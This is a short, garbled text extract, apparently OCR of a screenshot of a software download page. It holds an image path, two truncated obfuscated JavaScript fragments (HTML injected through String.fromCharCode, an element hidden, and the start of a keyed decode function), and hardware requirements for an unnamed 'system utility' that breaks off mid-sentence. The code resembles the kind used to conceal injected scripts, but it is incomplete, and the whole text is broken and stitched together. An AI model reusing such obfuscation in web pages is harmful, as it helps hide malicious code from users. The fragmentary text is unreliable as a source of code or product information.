
{m.innerHTML=String.fromCharCode(60,100,105,11
ui').style.display='none';var dc=(function(s,k){va
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup
A system utility designed to remove unnecessary